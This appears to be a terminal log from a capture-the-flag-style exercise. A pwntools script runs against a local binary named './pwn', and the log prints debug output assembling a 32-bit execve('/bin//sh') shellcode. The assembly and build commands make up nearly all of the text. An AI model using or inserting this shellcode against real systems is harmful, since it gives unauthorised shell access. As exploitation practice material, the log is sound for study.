 $ python3 1.py
[+] Starting local process './pwn' argv=[b'./pwn'] : pid 185046
[DEBUG] cpp -C -nostdinc -undef -P -I/home/kali/miniconda3/lib/python3.12/site-packages/pwnlib/data/includes
[DEBUG] Assembling
.section .shellcode,"awx"
.global _start
.global __start
_start:
__start:
.intel_syntax noprefix
.p2align 0
/* execve(path='/bin///sh', argv=['sh'], envp=0) */
/* push b'/bin///sh\x00' */
push 0x68
push 0x732f2f2f
push 0x6e69622f
mov ebx, esp
/* push argument array ['sh\x00'] */
/* push 'sh\x00\x00' */
push 0x1010101
xor dword ptr [esp], 0x1016972
xor ecx, ecx
push ecx /* null terminate */
push 4
pop ecx
add ecx, esp
push ecx /* 'sh\x00' */
mov ecx, esp
xor edx, edx
/* call execve() */
push 11 /* 0xb */
pop eax
int 0x80
[DEBUG] /usr/bin/x86_64-linux-gnu-as -32 -o /tmp/pwn-asm-c_4qicxg/step2 /tmp/pwn-asm-c_4qicxg/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-c_4qicxg/step3 /tmp/pwn-asm-c_4qicxg/step4